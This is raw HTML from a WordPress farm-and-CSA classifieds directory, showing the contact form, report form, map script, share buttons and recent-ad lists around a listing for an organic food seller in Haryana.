                                        <ul class="list-unstyled fa-ul c-detail">
										<!--WhatsAPP-->
										
																				<!--WhatsAPP-->
																																										                                            <li><i class="fas fa-li fa-globe"></i> 
												<a href="https://sanesa.in/" target="_blank">
													https://sanesa.in/												</a>
											</li>
																																	<li><i class="fas fa-li fa-globe"></i> 
												<a href="https://sanesa.in/" target="_blank">
													 Sanesa Farms												</a>
											</li>
																						                                            <li><i class="fas fa-li fa-envelope"></i> 
												<a href="mailto:farmssanesa@gmail.com">
													farmssanesa@gmail.com												</a>
											</li>
																						                                        </ul>
                                    </div><!--contact-details-->
                                </div><!--widget-content-->
															</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Widget for style 1-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-content widget-content-post">
									<div class="user-make-offer-message widget-content-post-area">
										<ul class="nav nav-tabs" role="tablist">
											                                            <li role="presentation" class="active">
                                                <a href="#message" aria-controls="message" role="tab" data-toggle="tab"><i class="fas fa-envelope"></i>Send Email</a>
                                            </li>
											                                        </ul><!--nav nav-tabs-->
										<!-- Tab panes -->
										<div class="tab-content">
																						<div role="tabpanel" class="tab-pane active" id="message">
											<!--ShownMessage-->
																							<!--ShownMessage-->
												<form method="post" class="form-horizontal" data-toggle="validator" name="contactForm" action="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/">
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="name">Name :</label>
                                                        <div class="col-sm-9">
                                                            <input id="name" data-minlength="5" type="text" class="form-control form-control-xs" name="contactName" placeholder="Type your name" required>
                                                        </div>
                                                    </div><!--name-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="email">Email :</label>
                                                        <div class="col-sm-9">
                                                            <input id="email" type="email" class="form-control form-control-xs" name="email" placeholder="Type your email" required>
                                                        </div>
                                                    </div><!--Email-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="subject">Subject :</label>
                                                        <div class="col-sm-9">
                                                            <input id="subject" type="text" class="form-control form-control-xs" name="subject" placeholder="Type your subject" required>
                                                        </div>
                                                    </div><!--Subject-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="msg">Msg :</label>
                                                        <div class="col-sm-9">
                                                            <textarea id="msg" name="comments" class="form-control" placeholder="Type Message" required></textarea>
                                                        </div>
                                                    </div><!--Message-->
																										<div class="form-group">
														<div class="col-sm-9">
															<p>
															Please input the result of 															4 + 1 = 
															</p>
														</div>
													</div>
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="humanTest">Answer :</label>
                                                        <div class="col-sm-9">
                                                            <input id="humanTest" type="text" class="form-control form-control-xs" name="humanTest" placeholder="Your answer" required>
															<input type="hidden" name="humanAnswer" id="humanAnswer" value="5" />
															<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Fresh organic food online" />
															<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/"  />
                                                        </div>
                                                    </div><!--answer-->
													<!--Checkbox-->
													<div class="form-group">
														<div class="checkbox col-sm-12">
															<input type="checkbox" name="agree" id="agree" value="agree" required>
															<label class="control-label" for="agree">Agreed to 
																<a target="_blank" href="https://www.nationalcsadirectory.com/terms-and-conditions/">
																	terms &amp; conditions.																</a>
															</label>
														</div>
													</div>
																										<!--Checkbox-->
													<input type="hidden" name="submit" value="send_message" />
													<button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="send_message" value="send_message" type="submit">Send Message</button>
												</form>
											</div><!--message-->
																					</div><!--tab-content-->
										<!-- Tab panes -->
									</div><!--user-make-offer-message-->
								</div><!--widget-content-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
																		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--ReportAd-->
								<div class="widget-content widget-content-post">
									<div class="user-make-offer-message border-bottom widget-content-post-area">
                                        <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="btnWatch">    
														<form method="post" class="fav-form clearfix">
				<input type="hidden" name="author_id" value="0"/>
				<input type="hidden" name="post_id" value="8307"/>
				<button type="submit" value="favorite" name="favorite" class="watch-later text-uppercase">
					<i class="fas fa-heart"></i>Watch Later				</button>
			</form>
			                                            </li>
                                            <li role="presentation" class="active">
                                                <a href="#report" aria-controls="report" role="tab" data-toggle="tab"><i class="fas fa-exclamation-triangle"></i> Report</a>
                                            </li>
                                        </ul>
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="report">
												<form method="post" class="form-horizontal" data-toggle="validator">
													                                                    <div class="radio">
                                                        <input id="illegal" value="illegal" type="radio" name="report_ad_val">
                                                        <label for="illegal">This is illegal/fraudulent</label>
                                                        <input id="spam" value="spam" type="radio" name="report_ad_val">
                                                        <label for="spam">This ad is spam</label>
                                                        <input id="duplicate" value="duplicate" type="radio" name="report_ad_val">
                                                        <label for="duplicate">This ad is a duplicate</label>
                                                        <input id="wrong_category" value="wrong_category" type="radio" name="report_ad_val">
                                                        <label for="wrong_category">This ad is in the wrong category</label>
                                                        <input id="post_rules" value="post_rules" type="radio" name="report_ad_val">
                                                        <label for="post_rules">The ad goes against posting rules</label>
														<input id="post_other" value="post_other" type="radio" name="report_ad_val">
                                                        <label for="post_other">Other</label>														
                                                    </div>
													<div class="otherMSG">
														<textarea id="other_report" name="other_report" class="form-control"placeholder="Type here..!"></textarea>
													</div>
													<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Fresh organic food online" />
													<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/"  />
													<input type="hidden" name="submit" value="report_to_admin" />
                                                    <button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="report_ad" value="report_ad" type="submit">Report</button>
                                                </form>
                                            </div><!--tabpanel-->
                                        </div><!--tab-content-->
                                    </div><!--user-make-offer-message-->
								</div><!--widget-content-->
								<!--ReportAd-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--Share-->
								<div class="widget-content widget-content-post">
                                    <div class="share border-bottom widget-content-post-area">
                                        <h5>Share ad:</h5>
										<!--AccessPress Socil Login-->
											<div class='apss-social-share apss-theme-4 clearfix '>
										<div class='apss-facebook apss-single-icon'>
							<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/'>
								<div class='apss-icon-block clearfix'>
									<i class='fab fa-facebook-f'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
								</div>
															</a>
						</div>
										<div class='apss-twitter apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Fresh%20organic%20food%20online&amp;url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/&amp;');" href='javascript:void(0);'  title='Share on Twitter' target=''>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-twitter'></i>
								<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
							</div>
													</a>
					</div>
										<div class='apss-linkedin apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/');"  title='Share on LinkedIn' target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/'>
							<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
								<span class='apss-social-text'>Share on LinkedIn</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
					</div>
										<div class='apss-pinterest apss-single-icon'>
						<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-pinterest'></i>
								<span class='apss-social-text'>Share on Pinterest</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
										<div class='apss-email apss-single-icon'>
						<a rel='nofollow' class='share-email-popup' title='Share it on Email' target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Fresh%20organic%20food%20online.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/.%20Thank%20you.'>
							<div class='apss-icon-block clearfix'>
								<i class='fas fa-envelope'></i>
								<span class='apss-social-text'>Send email</span>
								<span class='apss-share'>Mail</span>
							</div>
						</a>
					</div>
							</div>
												<!--AccessPress Socil Login-->
                                    </div>
                                </div>
								<!--Share-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--GoogleMAP-->
								<div class="widget-content widget-content-post">
                                    <div class="share widget-content-post-area">
                                        <h5>Haryana</h5>
                                        										<div id="classiera_single_map">
										<!--<div id="single-page-main-map" id="details_adv_map">-->
										<div class="details_adv_map" id="details_adv_map">
											<script type="text/javascript">
											jQuery(document).ready(function(){
												var addressPoints = [							
																										[28.4649164, 77.07921979999999, '<a class="classiera_map_div" href="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/"><img class="classiera_map_div__img" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/06/283355867_1055515018376339_6048310805132067457_n.jpg" alt="images"><div class="classiera_map_div__body"><p class="classiera_map_div__price">Price : <span></span></p><h5 class="classiera_map_div__heading">Buy Fresh organic food online</h5><p class="classiera_map_div__cat">Category : Farm Stands, Farms &amp; Events</p></div></a>', "https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/icon-services.png"],							
												];
												var mapopts;
												if(window.matchMedia("(max-width: 1024px)").matches){
													var mapopts =  {
														dragging:false,
														tap:false,
													};
												};
												var map = L.map('details_adv_map', mapopts).setView([28.4649164,77.07921979999999],13);
												var roadMutant = L.gridLayer.googleMutant({
												styles: [
    {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FFA800"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "landscape.natural",
        "elementType": "geometry",
        "stylers": [
            {
                "hue": "#ff0000"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#679714"
            },
            {
                "saturation": 33.4
            },
            {
                "lightness": -25.4
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#53FF00"
            },
            {
                "saturation": -73
            },
            {
                "lightness": 40
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FBFF00"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00FFFD"
            },
            {
                "lightness": 30
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "water",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00BFFF"
            },
            {
                "saturation": 6
            },
            {
                "lightness": 8
            },
            {
                "gamma": 1
            }
        ]
    }
],													maxZoom: 13,
													type:'roadmap'
												}).addTo(map);
												var markers = L.markerClusterGroup({
													spiderfyOnMaxZoom: true,
													showCoverageOnHover: true,
													zoomToBoundsOnClick: true,
													maxClusterRadius: 60
												});
												var markerArray = [];
												for (var i = 0; i < addressPoints.length; i++){
													var a = addressPoints[i];
													var newicon = new L.Icon({iconUrl: a[3],
														iconSize: [50, 50], // size of the icon
														iconAnchor: [20, 10], // point of the icon which will correspond to marker's location
														popupAnchor: [0, 0] // point from which the popup should open relative to the iconAnchor                                 
													});
													var title = a[2];
													var marker = L.marker(new L.LatLng(a[0], a[1]));
													marker.setIcon(newicon);
													marker.bindPopup(title);
													marker.title = title;
													marker.on('click', function(e) {
														map.setView(e.latlng, 13);
														
													});				
													markers.addLayer(marker);
													markerArray.push(marker);
													if(i==addressPoints.length-1){//this is the case when all the markers would be added to array
														var group = L.featureGroup(markerArray); //add markers array to featureGroup
														map.fitBounds(group.getBounds());   
													}
												}
												map.addLayer(markers);
																																			});
											</script>
										</div>
										<div id="ad-address">
											<span>
											<i class="fas fa-map-marker-alt"></i>
											<a href="http://maps.google.com/maps?saddr=&daddr=B-217, Basement, Vipul Square, Sushant Lok Phase I, Backside" target="_blank">
												Get Directions on Google MAPS to: B-217, Basement, Vipul Square, Sushant Lok Phase I, Backside											</a>
											</span>
										</div>
									</div>
										                                    </div>
                                </div>
								<!--GoogleMAP-->
							</div><!--widget-box-->
						</div><!--col-lg-12-->
												<!--SidebarWidgets-->
						<div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>        <div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">        <div class="widget-title"><h4>Latest News</h4></div><div class="widget-content">								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/01/1th-1.jpg" alt="The Benefits of Going All-Natural">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">The Benefits of Going All-Natural</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/09/VEGETABLES.jpg" alt="List of Organic Food">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">List of Organic Food</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/05/2_11_stand1.jpg" alt="Starting a Roadside Fruit Stand">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">Starting a Roadside Fruit Stand</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/pexels-photo-511161.jpg" alt="Eating Locally Raised Meat">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">Eating Locally Raised Meat</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/a-person-sitting-on-the-floor-eating-a-healthy-salad.jpg" alt="Eating a Healthy Diet">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">Eating a Healthy Diet</a>
				</h5>
			</div>
		</div>
				</div>        </div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Recent Ads</h4></div><div class="widget-content">			<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-100x100.jpg" alt="1st Quarter Fiber Arts Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/20250112_072937-100x100.jpg" alt="Winter Barn Sale">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/weaving-1-100x100.jpg" alt="1st Quarter Weaving Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/11/nativity-1-100x100.jpg" alt="Christmas at the Farm">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/10/20250328_135011-100x100.jpg" alt="Spring Internship at Shepherd&#039;s Cross">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
			</div></div></div><div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>						<!--SidebarWidgets-->
					</div><!--row-->
				</aside><!--sidebar-->
			</div><!--col-md-4-->
		</div><!--row-->
	</div><!--container-->
</section>
<!-- related post section -->
<!-- related blog post section -->
<section class="blog-post-section related-blog-post-section border-bottom">
    <div class="container" style="overflow: hidden;">
        <div class="row">
            <div class="col-sm-6 related-blog-post-head">
                <h4 class="text-uppercase">Related ads</h4>
            </div><!--col-sm-6-->
            <div class="col-sm-6">
                <div class="navText text-right flip hidden-xs">
                    <a class="prev btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-left"></i></a>
                    <a class="next btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-right"></i></a>
                </div>
            </div><!--col-sm-6-->
        </div><!--row-->
        <div class="row">
            <div class="col-lg-12">
                <div class="owl-carousel premium-carousel-v1" data-car-length="4" data-items="4" data-loop="true" data-nav="false" data-autoplay="true" data-autoplay-timeout="3000" data-dots="false" data-auto-width="false" data-auto-height="true" data-right="false" data-responsive-small="1" data-autoplay-hover="true" data-responsive-medium="2" data-responsive-xlarge="4" data-margin="30">
									<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2022/10/Open-House-2019-370x250.jpg" alt="Shepherd&#039;s Cross Open House">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/shepherds-cross-open-house/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/shepherds-cross-open-house/">Shepherd&#039;s Cross Open House</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/05/copy-1-370x250.jpg" alt="Summer Barn Sale &amp; Plant Exchange">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/summer-barn-sale-plant-exchange-4/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/summer-barn-sale-plant-exchange-4/">Summer Barn Sale &amp; Plant Exchange</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/08/Pumpkin-Fest-1-370x250.jpg" alt="Pumpkin Festival at Shepherd&#039;s Cross">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/pumpkin-festival-at-shepherds-cross-3/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/pumpkin-festival-at-shepherds-cross-3/">Pumpkin Festival at Shepherd&#039;s Cross</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-370x250.jpg" alt="1st Quarter Fiber Arts Classes">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2022/03/lambs-370x250.jpg" alt="Spring &amp; Summer Tours at Shepherd&#039;s Cross">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/spring-summer-tours-at-shepherds-cross/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/spring-summer-tours-at-shepherds-cross/">Spring &amp; Summer Tours at Shepherd&#039;s Cross</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/05/20240502_100954-370x250.jpg" alt="Summer Barn Sale &amp; Plant Swap">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/summer-barn-sale-plant-swap/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/summer-barn-sale-plant-swap/">Summer Barn Sale &amp; Plant Swap</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
					<!--End while -->
										<!--End Main tags if -->
					<!--SingleItem-->
                </div><!--owl-carousel-->
            </div><!--col-lg-12-->
        </div><!--row-->
    </div>
</section><!-- /.related blog post --><!-- Company Section Start-->
<!-- Company Section End-->	
<!-- related post section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
